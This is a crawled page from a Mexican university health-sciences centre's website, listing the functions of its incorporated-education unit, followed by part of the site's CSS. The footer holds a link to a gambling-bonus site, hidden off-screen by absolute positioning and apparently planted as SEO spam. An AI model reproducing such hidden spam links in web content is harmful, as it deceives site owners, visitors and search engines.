sf-depth-3 sf-no-children"><a href="http://www.egresados.udg.mx/" title="" class="sf-depth-3">Coordinación de Egresados</a></li><li id="menu-3810-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites para Egresados</a></li></ul></li><li id="menu-3811-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/academicos" class="sf-depth-2 menuparent">Académicos</a><ul><li id="menu-3812-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx/" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3813-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="https://correo.udgvirtual.udg.mx/owa/" title="" class="sf-depth-3">Correo Electrónico Interinstitucional</a></li><li id="menu-3814-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3815-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/" title="" class="sf-depth-3">Coordinación de Servicios Académicos</a></li><li id="menu-3816-1" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Coordinación de Control Escolar</a></li></ul></li><li id="menu-3817-1" class="middle odd sf-item-5 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/administrativos" class="sf-depth-2 menuparent">Administrativos</a><ul><li id="menu-3818-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosgenerales/index.php" title="" class="sf-depth-3">Coordinación de Servicios Generales</a></li><li id="menu-3819-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.sutudeg.org.mx/" title="" class="sf-depth-3">SUTUdeG</a></li></ul></li><li id="menu-3820-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/patronato/presentacion" title="" class="sf-depth-2">Patronato CUCS</a></li><li id="menu-3821-1" class="last odd sf-item-7 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/comunidad-udeg" class="sf-depth-2 menuparent">Comunidad UdeG</a><ul><li id="menu-3822-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.crea.udg.mx/crea.jsp" title="" class="sf-depth-3">CREA Centro de Recursos para la Enseñanza y el Aprendizaje</a></li><li id="menu-3823-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.hcg.udg.mx" title="" class="sf-depth-3">Hospital Civil de Guadalajara</a></li><li id="menu-3824-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://leonesnegrosudg.mx" title="" class="sf-depth-3">Leones Negros Equipo de Futbol</a></li><li id="menu-3825-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="http://udgtv.com" title="" class="sf-depth-3">UDGTV Canal 44</a></li></ul></li></ul></li><li id="menu-3643-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/servicios" class="sf-depth-1 menuparent">Servicios</a><ul><li id="menu-3826-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cedosi" title="" class="sf-depth-2">Biblioteca CUCS</a></li><li id="menu-3827-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/fondoeditorial/" title="" class="sf-depth-2">Fondo Editorial CUCS</a></li><li id="menu-3830-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cucsine/" title="" class="sf-depth-2">CUCSINE</a></li><li id="menu-8162-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="http://ddu.udg.mx/" title="" class="sf-depth-2">Defensoría de los Derechos Universitarios</a></li><li id="menu-5206-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/servicios/catalogocucs" class="sf-depth-2">Catálogo de Servicios CUCS</a></li><li id="menu-7961-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/usuarios-satisfechos-cucs" class="sf-depth-2">Usuarios Satisfechos CUCS</a></li></ul></li><li id="menu-10073-1" class="last even sf-item-6 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/directorio" class="sf-depth-1">Directorio</a></li></ul>    </div>
  </div>
</div>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
          <div id="breadcrumb" class="grid-12"><h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><a href="/">Inicio</a> » <a href="/nuestro-centro">Nuestro Centro</a> » <a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="">Normatividad</a> » <a href="/nuestro-centro/estructura-administrativa">Estructura Administrativa</a> » <a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="">Coordinaciones Administrativas</a></div></div>
        
          <div id="messages" class="grid-12"><div class="messages error">
<h2 class="element-invisible">Mensaje de error</h2>
<em class="placeholder">Notice</em>: unserialize(): Error at offset 95 of 100 bytes en <em class="placeholder">_menu_link_translate()</em> (línea <em class="placeholder">883</em> de <em class="placeholder">/home/webcucs/htdocs/drudg7/includes/menu.inc</em>).</div>
</div>
        <div class="grid-9 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Unidad de Enseñanza Incorporada</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div about="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" typeof="foaf:Document" class="node node-page node-published node-not-promoted node-not-sticky author-alfredoh odd clearfix" id="node-page-1890">
        <span property="dc:title" content="Unidad de Enseñanza Incorporada" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><hr /><p>
	 </p>
<div>
	Son funciones y atribuciones de la <strong>Unidad de Enseñanza Incorporada </strong>del Centro Universitario, las siguientes:</div>
<div>
	I. Tramitar ante la autoridad competente las solicitudes de instituciones particulares para obtener el reconocimiento de validez oficial de estudios que le turne la Coordinación de Estudios Incorporados.</div>
<div>
	II. Coordinar acciones y programas de apoyo académico para los planteles educativos con reconocimiento de validez oficial de estudios en el ámbito de su competencia.</div>
<div>
	III. Coordinar las actividades de supervisión de conformidad con la normatividad aplicable.</div>
<div>
	IV. Revisar que la planta docente y directiva propuesta por las instituciones con reconocimiento de validez oficial de estudios por la Universidad de Guadalajara, cumpla con los requisitos establecidos en el capítulo V de este ordenamiento.</div>
<div>
	V. Comisionar a personal de la Universidad de Guadalajara para verificar, y en su caso supervisar, el cumplimiento, desarrollo y avance de los planes y programas de estudio aprobados por la Universidad de Guadalajara.</div>
<div>
	VI. Comisionar al personal académico que presidirá los exámenes de titulación.</div>
<div>
	VII. Orientar y asesorar al personal directivo de las instituciones particulares en la planificación, control y evaluación del proceso educativo.</div>
<div>
	VIII. Evaluar los informes de los planteles educativos, en el ámbito de su competencia.</div>
<div>
	IX. Emitir recomendaciones a las instituciones particulares o a los planteles educativos para mejorar los servicios educativos de acuerdo a las normas universitarias.</div>
<div>
	X. Enviar informes sobre el funcionamiento de los planteles educativos a las autoridades universitarias correspondientes, y</div>
<div>
	XI. Las demás que establezca la normatividad universitaria.</div>
<p>
	 </p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-menu-block block-1 block-menu-block-1 odd" id="block-menu-block-1">
  <div class="block-inner clearfix">
              <h2 class="block-title">Menú</h2>
            
    <div class="content clearfix">
      <div class="menu-block-wrapper menu-block-1 menu-name-menu-men- parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-1847"><a href="/nuestro-centro" class="active-trail">Nuestro Centro</a><ul class="menu"><li class="first leaf menu-mlid-3884"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" target="_blank">Página del Rector</a></li>
<li class="leaf menu-mlid-3633"><a href="/nuestro-centro/resena-historica-del-cucs">Reseña Histórica del CUCS</a></li>
<li class="leaf menu-mlid-1848"><a href="/nuestro-centro/mision">Misión</a></li>
<li class="leaf menu-mlid-1849"><a href="/nuestro-centro/vision">Visión</a></li>
<li class="leaf menu-mlid-3634"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos">Propósitos Sustantivos</a></li>
<li class="leaf menu-mlid-3956"><a href="/nuestro-centro/destacados">Destacados</a></li>
<li class="leaf menu-mlid-3784"><a href="/nuestro-centro/documentos">Documentos</a></li>
<li class="leaf menu-mlid-3639"><a href="/nuestro-centro/estructura-matricial">Estructura Matricial</a></li>
<li class="collapsed menu-mlid-9634"><a href="/gobierno">Gobierno</a></li>
<li class="leaf menu-mlid-3635"><a href="/nuestro-centro/organigrama">Organigrama</a></li>
<li class="leaf menu-mlid-3680"><a href="/nuestro-centro/normatividad/secretaria-academica">Secretaría Académica</a></li>
<li class="leaf menu-mlid-3637"><a href="/nuestro-centro/modelo-academico-del-cucs">Modelo Académico del CUCS</a></li>
<li class="collapsed menu-mlid-3638"><a href="/nuestro-centro/modelo-departamental">Modelo Departamental</a></li>
<li class="expanded active-trail menu-mlid-3679"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="active-trail">Normatividad</a><ul class="menu"><li class="first collapsed menu-mlid-3682"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="">Coordinaciones de Área</a></li>
<li class="leaf menu-mlid-3688"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera">Coordinaciones de Licenciaturas y TSU</a></li>
<li class="last expanded active-trail menu-mlid-3775"><a href="/nuestro-centro/estructura-administrativa" class="active-trail">Estructura Administrativa</a><ul class="menu"><li class="first leaf menu-mlid-3776"><a href="/nuestro-centro/normatividad/secretaria-administrativa">Secretaría Administrativa</a></li>
<li class="last expanded active-trail menu-mlid-3777"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="active-trail">Coordinaciones Administrativas</a><ul class="menu"><li class="first leaf menu-mlid-3778"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar">Coordinación de Control Escolar</a></li>
<li class="leaf menu-mlid-3779"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas">Coordinación de Finanzas</a></li>
<li class="leaf menu-mlid-3780"><a href="/nuestro-centro/normatividad/coordinacion-de-personal">Coordinación de Personal</a></li>
<li class="leaf menu-mlid-3781"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales">Coordinación de Servicios Generales</a></li>
<li class="last leaf active-trail active menu-mlid-3782"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="active-trail active">Unidad de Enseñanza Incorporada</a></li>
</ul></li>
</ul></li>
</ul></li>
<li class="leaf menu-mlid-3950"><a href="/numeralia-cucs">Numeralia CUCS</a></li>
<li class="leaf menu-mlid-3783"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li>
<li class="leaf menu-mlid-3790"><a href="https://pal.cucs.udg.mx/" title="">Portal de Administración en Línea</a></li>
<li class="leaf menu-mlid-4552"><a href="https://academico.cucs.udg.mx/" title="">Portal Académico</a></li>
<li class="leaf menu-mlid-3636"><a href="/nuestro-centro/mapa-del-cucs">Mapa del CUCS</a></li>
<li class="leaf menu-mlid-10052"><a href="/normatividad">Normatividad</a></li>
<li class="leaf menu-mlid-10048"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf">Catálogo de Convenios CUCS</a></li>
<li class="last leaf menu-mlid-10053"><a href="/nuestro-centro/estructura-academica">Estructura Académica</a></li>
</ul></li>
<li class="collapsed menu-mlid-3640"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf menu-mlid-5258"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed menu-mlid-3642"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed menu-mlid-3643"><a href="/servicios">Servicios</a></li>
<li class="last leaf menu-mlid-10073"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul></div>
    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-second" id="region-footer-second">
  <div class="region-inner region-footer-second-inner">
    <div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	CENTRO UNIVERSITARIO DE CIENCIAS DE LA SALUD</p>
<p>
	Sierra Mojada 950, Col. Independencia, C.P. 44340, Guadalajara, Jalisco, México</p>
<p>
	<strong>Teléfono: </strong> +52 (33) 1058 5200</p>
    </div>
  </div>
</div><div class="block block-system block-menu block-main-menu block-system-main-menu even block-without-title" id="block-system-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/buscan">Noticias</a></li>
</ul>    </div>
  </div>
</div><div class="block block-menu block-menu-men- block-menu-menu-men- odd block-without-title" id="block-menu-menu-men-">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first expanded active-trail"><a href="/nuestro-centro" class="active-trail active-trail">Nuestro Centro</a><ul class="menu"><li class="first leaf"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" target="_blank">Página del Rector</a></li>
<li class="leaf"><a href="/nuestro-centro/resena-historica-del-cucs">Reseña Histórica del CUCS</a></li>
<li class="leaf"><a href="/nuestro-centro/mision">Misión</a></li>
<li class="leaf"><a href="/nuestro-centro/vision">Visión</a></li>
<li class="leaf"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos">Propósitos Sustantivos</a></li>
<li class="leaf"><a href="/nuestro-centro/destacados">Destacados</a></li>
<li class="leaf"><a href="/nuestro-centro/documentos">Documentos</a></li>
<li class="leaf"><a href="/nuestro-centro/estructura-matricial">Estructura Matricial</a></li>
<li class="collapsed"><a href="/gobierno">Gobierno</a></li>
<li class="leaf"><a href="/nuestro-centro/organigrama">Organigrama</a></li>
<li class="leaf"><a href="/nuestro-centro/normatividad/secretaria-academica">Secretaría Académica</a></li>
<li class="leaf"><a href="/nuestro-centro/modelo-academico-del-cucs">Modelo Académico del CUCS</a></li>
<li class="collapsed"><a href="/nuestro-centro/modelo-departamental">Modelo Departamental</a></li>
<li class="expanded active-trail"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="active-trail">Normatividad</a><ul class="menu"><li class="first collapsed"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="">Coordinaciones de Área</a></li>
<li class="leaf"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera">Coordinaciones de Licenciaturas y TSU</a></li>
<li class="last expanded active-trail"><a href="/nuestro-centro/estructura-administrativa" class="active-trail active-trail">Estructura Administrativa</a><ul class="menu"><li class="first leaf"><a href="/nuestro-centro/normatividad/secretaria-administrativa">Secretaría Administrativa</a></li>
<li class="last expanded active-trail"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="active-trail">Coordinaciones Administrativas</a><ul class="menu"><li class="first leaf"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar">Coordinación de Control Escolar</a></li>
<li class="leaf"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas">Coordinación de Finanzas</a></li>
<li class="leaf"><a href="/nuestro-centro/normatividad/coordinacion-de-personal">Coordinación de Personal</a></li>
<li class="leaf"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales">Coordinación de Servicios Generales</a></li>
<li class="last leaf active-trail"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="active-trail active-trail active">Unidad de Enseñanza Incorporada</a></li>
</ul></li>
</ul></li>
</ul></li>
<li class="leaf"><a href="/numeralia-cucs">Numeralia CUCS</a></li>
<li class="leaf"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li>
<li class="leaf"><a href="https://pal.cucs.udg.mx/" title="">Portal de Administración en Línea</a></li>
<li class="leaf"><a href="https://academico.cucs.udg.mx/" title="">Portal Académico</a></li>
<li class="leaf"><a href="/nuestro-centro/mapa-del-cucs">Mapa del CUCS</a></li>
<li class="leaf"><a href="/normatividad">Normatividad</a></li>
<li class="leaf"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf">Catálogo de Convenios CUCS</a></li>
<li class="last leaf"><a href="/nuestro-centro/estructura-academica">Estructura Académica</a></li>
</ul></li>
<li class="collapsed"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed"><a href="/servicios">Servicios</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul>    </div>
  </div>
</div><div class="block block-block block-3 block-block-3 even block-without-title" id="block-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	Derechos reservados &copy;1997 - 2019. Centro Universitario de Ciencias de la Salud. Sitio desarrollado en la <a href="https://www.cucs.udg.mx/cta" target="_blank">CTA del CUCS</a> | <a href="https://www.cucs.udg.mx/creditos">Cr&eacute;ditos de este sitio</a> | <a href="https://www.cucs.udg.mx/politicas">Pol&iacute;ticas de uso y privacidad </a></p>

<span style="position: absolute; left: -9655px;"> <a href="https://clearcarbentlesi.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>  </span>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css
body_size: 3555
content:
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.block .content{}#region-sidebar-second  .block-without-title .content{background:transparent !important;box-shadow:none !important;padding:0 !important;}#region-sidebar-second .block .content{background:#F2f2f2;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;}h2{font-size:18px !important;margin-bottom:5px !important;}.logo-udg{text-align:left;}.logo-udg img{width:350px !important;height:auto !important;}#udg_menu_principal{display:block;}#region-user-first{}#block-superfish-1 li.last{border-right:none!important;}#search-block-form{text-align:right;}#block-superfish-1 li,#block-superfish-1 li.last{border-right:medium none !important;}#block-superfish-1 a,#block-superfish-1{color:#595959;}#block-superfish-1{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(23%,#ffffff),color-stop(57%,#f5f5f5),color-stop(100%,#cfcfcf));background:-webkit-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-o-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-ms-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:linear-gradient(to bottom,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);border-top:1px solid #CCCCCC;border-bottom:solid thin #A6A6A6;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:transparent url(/sites/all/themes/drudg7/images/lin_navpar_ov.gif) no-repeat top left;background-color:#000;}#block-superfish-1 li:hover{background:#b6b6b6;background:-moz-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b6b6b6),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-o-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-ms-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:linear-gradient(to bottom,#b6b6b6 0%,#f7f7f7 100%);}#block-views-noticia-block-1 .views-row{border-bottom:none;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-calendar-block-1 .date-heading h3 a{font-size:18px;}#block-views-calendar-block-1.view-header{background:#DDD;}#block-views-calendar-block-2 .view-header{display:block;}#block-views-calendar-block-2 .view-header ul li{display:inline-table;width:32%;}#block-views-calendar-block-2 .item-list .views-field{display:inline-table;width:32%;}.node-evento-de-agenda .field{display:inline-table;width:32%;}.node-evento-de-agenda .field-name-field-descripcion-evento{width:100%;}#block-block-2{width:49%;float:left;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat;}#block-menu-menu-men-,#block-system-main-menu{float:right;position:relative;top:-27px;}#block-block-3{clear:both;}#block-views-banners-block ul li img{width:100%;height:auto;}#block-views-banners-block ul li{}#block-block-1,#block-views-banners-block-1{margin-bottom:0;}h2.block-title{font-size:18px;margin:0 0 5px 0;}.more-link{border-top:thin dotted #dedede;padding:4px 0;}.more-link a{background:url(/sites/all/themes/drudg7/images/link_arrow.png) no-repeat scroll right 8px transparent;display:block;float:right;padding:3px 20px 0 5px;}.views-field-created,.date-display-single{color:#4c4c4c;font-size:11px;}.titulo-noticia-principal h5,.titulo-noticia-secundaria h5{font-weight:normal;}.titulo-noticia-principal h5{font-size:16px;}.block .views-row{border-bottom:thin dotted #DDD;padding:10px 0;margin:0;}#block-views-noticia-block-2 ul li{border-bottom:1px dotted #DDD;clear:both;padding:5px 0;}#block-views-noticia-block-2{padding-top:20px;}#block-views-calendar-block-2{margin:20px 0;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;margin:10px 10px 10px 0;}#block-views-slideshow-block-1{background:rgb(239,239,239);background:-moz-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(100%,rgba(204,204,204,1)));background:-webkit-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-o-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-ms-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#cccccc',GradientType=0);-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;border:thin solid #FFF;}#flexslider-1{margin:0;background:none repeat scroll 0 0 transparent;border:medium none;box-shadow:none;}.block-banners-block-2 .views-row,.block-banners-block-3 .views-row,.block-views-banners-block-1 .views-row,.block-banners-block .views-row{border-bottom:none;}.block-banners-block-2 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-3 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-2  ul{margin:0;}.block-banners-block-3  ul{margin:0;}#region-footer-first{border-top:thin solid #ECECEC;padding-top:10px;}tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:#EDEDED;}.view .date-nav-wrapper .date-prev{background:none transparent;border-radius:0;border-right:none;}.view .date-nav-wrapper .date-next{background:none transparent;border-radius:0;border-right:none;}}
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.container-12 .grid-3{float:right;clear:right;width:220px !important;}.container-12 .grid-6.region-content{width:460px !important;}.container-12 .grid-9{width:460px !important;}#region-footer-first{width:720px;}body{background:url(/sites/all/themes/drudg7/images/bg_body_narrow.jpg) no-repeat scroll center 50px transparent;line-height:1.6;}#block-superfish-1 li{width:101.8px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:none;}#block-views-slideshow-block-1{display:block;}#block-views-slideshow-block-1 ul.flex-direction-nav{display:none;}#block-views-slideshow-block-1 .flex-control-thumbs{position:absolute;top:0;height:50px;background:-moz-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0.41)),color-stop(1%,rgba(0,0,0,0.41)),color-stop(100%,rgba(0,0,0,0.17)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#69000000',endColorstr='#2b000000',GradientType=0);-webkit-box-shadow:inset 0px 3px 5px 0px rgba(0,0,0,0.3);box-shadow:inset 0px 3px 5px 0px rgba(0,0,0,0.3);}#block-views-slideshow-block-1 .flex-control-thumbs img{height:40px;}#block-views-noticia-block-3 .flex-control-thumbs li{margin:.5em;}.view-id-galer_a_de_imagenes.view-display-id-page img{float:left;margin-right:5px;}.view-id-galer_a_de_imagenes.view-display-id-page .views-field-nothing{clear:both;}#block-views-galer-a-de-imagenes-block-1 ul li{margin:0;}#block-views-galer-a-de-imagenes-block-2 img{float:left;margin-right:5px;}#block-views-galer-a-de-imagenes-block-2 .views-field-nothing{clear:both;}.view-galeria-de-videos.view-display-id-page img{float:left;margin-right:5px;}.view-galeria-de-videos.view-display-id-page .views-field-nothing{clear:both;}#block-views-galeria-de-videos-block-2 img{float:left;margin-right:5px;}#block-views-galeria-de-videos-block-2 .views-field-nothing{clear:both;}#block-views-galeria-de-videos-block-2 ul li{text-align:left;}#block-menu-menu-men-{top:-15px;}#block-menu-block-1{display:block;}#block-views-banners-block-2 img{width:100px;height:auto;#block-views-banners-block-3 img{width:100px;height:auto;}#block-views-banners-block-1 img{}}
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:720px;}.container-12{margin-left:auto;margin-right:auto;width:720px;}.container-12 .grid-1{width:40px;}.container-12 .grid-2{width:100px;}.container-12 .grid-3{width:160px;}.container-12 .grid-4{width:220px;}.container-12 .grid-5{width:280px;}.container-12 .grid-6{width:340px;}.container-12 .grid-7{width:400px;}.container-12 .grid-8{width:460px;}.container-12 .grid-9{width:520px;}.container-12 .grid-10{width:580px;}.container-12 .grid-11{width:640px;}.container-12 .grid-12{width:700px;}.container-12 .prefix-1{padding-left:60px;}.container-12 .prefix-2{padding-left:120px;}.container-12 .prefix-3{padding-left:180px;}.container-12 .prefix-4{padding-left:240px;}.container-12 .prefix-5{padding-left:300px;}.container-12 .prefix-6{padding-left:360px;}.container-12 .prefix-7{padding-left:420px;}.container-12 .prefix-8{padding-left:480px;}.container-12 .prefix-9{padding-left:540px;}.container-12 .prefix-10{padding-left:600px;}.container-12 .prefix-11{padding-left:660px;}.container-12 .suffix-1{padding-right:60px;}.container-12 .suffix-2{padding-right:120px;}.container-12 .suffix-3{padding-right:180px;}.container-12 .suffix-4{padding-right:240px;}.container-12 .suffix-5{padding-right:300px;}.container-12 .suffix-6{padding-right:360px;}.container-12 .suffix-7{padding-right:420px;}.container-12 .suffix-8{padding-right:480px;}.container-12 .suffix-9{padding-right:540px;}.container-12 .suffix-10{padding-right:600px;}.container-12 .suffix-11{padding-right:660px;}.container-12 .push-1{left:60px;}.container-12 .push-2{left:120px;}.container-12 .push-3{left:180px;}.container-12 